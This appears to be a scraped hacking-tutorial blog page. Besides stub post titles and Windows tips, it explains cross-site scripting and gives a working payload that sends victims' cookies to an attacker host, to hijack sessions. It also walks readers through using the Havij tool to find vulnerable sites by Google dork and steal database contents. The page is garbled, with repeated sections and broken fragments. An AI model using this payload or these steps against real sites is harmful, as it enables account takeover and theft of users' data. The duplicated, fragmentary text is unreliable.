DNS Zone transfers using Dig
Zone transfers (AXFR) will allow you to pull an entire record set down from a nameserver at once. If successful, you will be provided with a listing of all information on the nameserver from one simple command.
DNS lookup commands
DNS offers a variety of information about public and private organization servers, such as IP addresses, server names and server functions. A DNS server will usually divulge DNS and Mail server information for the domain which it is authoritative.
Reconassiance
Penetration testing is most effective when you have a good grasp on the environment being tested. Sometimes this information will be presented to you by the corporation that hired you, other times you will need to go out and perform your reconnaissance to gather information.
Understanding Netcat
Introduction to Hacking
Before we begin i introduce myself i am Amit Kumar Gupta a B.Tech Engineer from IIIT-Calcutta(India).I assumes that you all have a little bit knowledge of programming languages like c, python, Perl, or java and little bit shell scripting.One thing always remember that it's the logic that matters in any programming language not its syntax.
How to unblock any website using Google
work space, or it is behind a paywall .In such cases google is your best friend.
Google allows many services :-
Changing Mac Address of your Lan using Command prompt
Mac Address of a machine is a physical address or hardware address that is unique.
To change Mac address of your interface follow following steps:-
To change Mac address of your interface follow following steps:-
Black Screen with moving Cursor
Many of you guys frustrated when you start up your Computer and after booting you will
be presented with a black screen with moving cursor.
The main reason behind this is your some primary drives are Converted to Dynamic
due to malicious software or your Computer is affected with virus.
To Solve this go through following steps:-
1.press CTRL+ALT+DEL at black screen then windows task manager will be opened.
2.Now click on File then click New Task.
3.write "explorer.exe" without quotes.
4.Now your Screen will come.
5.Now Scan your pc and repair.
be presented with a black screen with moving cursor.
The main reason behind this is your some primary drives are Converted to Dynamic
due to malicious software or your Computer is affected with virus.
To Solve this go through following steps:-
1.press CTRL+ALT+DEL at black screen then windows task manager will be opened.
2.Now click on File then click New Task.
3.write "explorer.exe" without quotes.
4.Now your Screen will come.
5.Now Scan your pc and repair.
How to change command prompt look
Just go through these simple steps:-
1. Go to start menu --> All programs -->Accessories -->command prompt.
Don't Want to follow step 1 then simply press "windows key+ r" and type cmd and
press enter.

2. Type command "color z" without quotes.
3. Now as it already mentioned on the screen that you need two hex digits the first hex
digit is for background and the second hex digit is for foreground .
4. suppose i want my background color to be green and foreground color to be black
Then simply type command "color 20" without quotes.
In this way you can set your favorite as foreground and background color :-)
1. Go to start menu --> All programs -->Accessories -->command prompt.
Don't Want to follow step 1 then simply press "windows key+ r" and type cmd and
press enter.
2. Type command "color z" without quotes.
3. Now as it already mentioned on the screen that you need two hex digits the first hex
digit is for background and the second hex digit is for foreground .
4. suppose i want my background color to be green and foreground color to be black
Then simply type command "color 20" without quotes.
In this way you can set your favorite as foreground and background color :-)

Cross site Scripting
Cross-Site Scripting (also known as XSS) is one of the most common application-layer web attacks. XSS vulnerabilities target scripts embedded in a page which are executed on the client-side (in the user’s web browser) rather than on the server-side. XSS in itself is a threat which is brought about by the internet security weaknesses of client-side scripting languages such as HTML and JavaScript.
The concept of XSS is to manipulate client-side scripts of a web application to execute in the manner desired by the malicious user. Such a manipulation can embed a script in a page which can be executed every time the page is loaded, or whenever an associated event is performed.
XSS is the most common security vulnerability in software today. This should not be the case as XSS is easy to find and easy to fix. XSS vulnerabilities can have consequences such as tampering and sensitive data theft.
Key Concepts of XSS:-
XSS is a Web-based attack performed on vulnerable Web applications
In XSS attacks, the victim is the user and not the application
In XSS attacks, malicious content is delivered to users using JavaScript
Explaining Cross-Site Scripting
An XSS vulnerability arises when Web applications take data from users and dynamically include it in Web pages without first properly validating the data. XSS vulnerabilities allow an attacker to execute arbitrary commands and display arbitrary content in a victim user's browser. A successful XSS attack leads to an attacker controlling the victim’s browser or account on the vulnerable Web application. Although XSS is enabled by vulnerable pages in a Web application, the victims of an XSS attack are the application's users, not the application itself. The potency of an XSS vulnerability lies in the fact that the malicious code executes in the context of the victim's session, allowing the attacker to bypass normal security restrictions.
XSS Attack Examples
Reflective XSS
There are many ways in which an attacker can entice a victim into initiating a reflective XSS request. For example, the attacker could send the victim a misleading email with a link containing malicious JavaScript. If the victim clicks on the link, the HTTP request is initiated from the victim's browser and sent to the vulnerable Web application. The malicious JavaScript is then reflected back to the victim's browser, where it is executed in the context of the victim user's session.
cross site scripting xss
Persistent XSS
Consider a Web application that allows users to enter a user name which is displayed on each user’s profile page. The application stores each user name in a local database. A malicious user notices that the Web application fails to sanitize the user name field and inputs malicious JavaScript code as part of their user name. When other users view the attacker’s profile page, the malicious code automatically executes in the context of their session.
cross site scripting vulnerabilities and XSS
Impact of Cross-Site Scripting
When attackers succeed in exploiting XSS vulnerabilities, they can gain access to account credentials. They can also spread Web worms or access the user’s computer and view the user’s browser history or control the browser remotely. After gaining control to the victim’s system, attackers can also analyze and use other intranet applications.
By exploiting XSS vulnerabilities, an attacker can perform malicious actions, such as:
Hijack an account
Spread Web worms
Access browser history and clipboard contents
Control the browser remotely
Scan and exploit intranet appliances and applications
XSS vulnerabilities may occur if:
Input coming into Web applications is not validated
Output to the browser is not HTML encoded
XSS Examples
Example 1.
For example, the HTML snippet:
<title>Example document: %(title)</title>
is intended to illustrate a template snippet that, if the variable title has value Cross-Site Scripting, results in the following HTML to be emitted to the browser:
<title>Example document: XSS Doc</title>
A site containing a search field does not have the proper input sanitizing. By crafting a search query looking something like this:
"><SCRIPT>var+img=new+Image();img.src="http://hacker/"%20+%20document.cookie;</SCRIPT>
Sitting on the other end, at the Webserver, you will be receiving hits where after a double space is the users cookie. You might strike lucky if an administrator clicks the link, allowing you to steal their sessionID and hijack the session.
Example 2.
Suppose there's a URL on Google's site, http://www.google.com/search?q=flowers, which returns HTML documents containing the fragment
<p>Your search for 'flowers' returned the following results:</p>
i.e., the value of the query parameter q is inserted into the page returned by Google. Suppose further that the data is not validated, filtered or escaped.
Evil.org could put up a page that causes the following URL to be loaded in the browser (e.g., in an invisible <iframe>):
http://www.google.com/search?q=flowers+%3Cscript%3Eevil_script()%3C/script%3E When a victim loads this page from www.evil.org, the browser will load the iframe from the URL above. The document loaded into the iframe will now contain the fragment
<p>Your search for 'flowers <script>evil_script()</script>'
returned the following results:</p>
Loading this page will cause the browser to execute evil_script(). Furthermore, this script will execute in the context of a page loaded from www.google.com!
SQL Injection using havij
Hello friends today i am going to teach you that how to conduct SQL Injection using automated tool
like havij.
warning:-This tutorial is for educational purpose only.
First of all download havij click here to download.
Now use google to find sql vulnerable website say "www.mysite.com/index.php?id=12".
Checking for sql vulnerability for just open web browser and type www.mysite.com/index.php?id=12' you will get some error message like You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line.....
Now you need to follow these steps:-
1. open havij and paste the vulnerable link in target area.
2. Now click on analyze button this will list you the available database.
3. Now click on Get DB tab this will list you the available database in the website.you need to select
the database name whose data you want to steal.
4. Now click on Get Column tab this will list you the available column in the database.
5. Now select the column and click on Get data tab this will show you the data you have the
option to save all the information just click on save data tab.
You can do many things with havij just go through the software.If you have any queries regarding
this post or you want to send me some feedback then mail me coalfieldexpress@gmail.com
like havij.
warning:-This tutorial is for educational purpose only.
First of all download havij click here to download.
Now use google to find sql vulnerable website say "www.mysite.com/index.php?id=12".
Checking for sql vulnerability for just open web browser and type www.mysite.com/index.php?id=12' you will get some error message like You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line.....
Now you need to follow these steps:-
1. open havij and paste the vulnerable link in target area.
2. Now click on analyze button this will list you the available database.
3. Now click on Get DB tab this will list you the available database in the website.you need to select
the database name whose data you want to steal.
4. Now click on Get Column tab this will list you the available column in the database.
5. Now select the column and click on Get data tab this will show you the data you have the
option to save all the information just click on save data tab.
You can do many things with havij just go through the software.If you have any queries regarding
this post or you want to send me some feedback then mail me coalfieldexpress@gmail.com
inurl:index.php?id=#sthash.lB3OgRV2.d
inurl:index.php?id=#sthash.lB3OgRV2.dpuf
inurl:index.php?id=#sthash.lB3OgRV2.dpuf
inurl:index.php?id=#sthash.lB3OgRV2.dpuf
Bypass Windows login using ubuntu's Bootable pendrive/Cd
XSS vulnerability found on Facebook
You will be redirected to your news feed if you are currently logged in to Facebook, so logout first before you can see this in action.
Subscribe to:
Comments (Atom)



















